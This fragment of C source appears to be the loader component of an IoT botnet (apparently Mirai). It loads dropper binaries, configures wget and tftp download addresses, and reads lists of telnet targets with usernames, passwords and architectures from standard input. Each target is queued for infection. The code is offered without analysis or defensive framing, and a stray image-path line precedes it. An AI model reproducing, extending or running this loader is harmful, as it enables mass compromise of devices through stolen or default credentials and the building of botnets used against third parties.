 if (argc == 2)
{
id_tag = args[1];
}
if (!binary_init())
{
printf("Failed to load bins/dlr.* as dropper\n");
return 1;
}
/* wget address tftp address */
if ((srv = server_create(sysconf(_SC_NPROCESSORS_ONLN), addrs_len, addrs, 1024 * 64, "100.200.100.100", 80, "100.200.100.100")) == NULL
{
printf("Failed to initialize server. Aborting\n");
return 1;
}
pthread_create(&stats_thrd, NULL, stats_thread, NULL);
// Read from stdin
while (TRUE)
{
char strbuf[1024];
if (fgets(strbuf, sizeof (strbuf), stdin) == NULL)
break;
util_trim(strbuf);
if (strlen(strbuf) == 0)
{
usleep(10000);
continue;
}
memset(&info, 0, sizeof(struct telnet_info));
if (telnet_info_parse(strbuf, &info) == NULL)
printf("Failed to parse telnet info: \"%s\" Format -> ip:port user:pass arch\n", strbuf);
else
{
if (srv == NULL)
printf("srv == NULL 2\n");
server_queue_telnet(srv, &info);
if (total++ % 1000 == 0)
sleep(1);
}
ATOMIC_INC(&srv->total_input);
}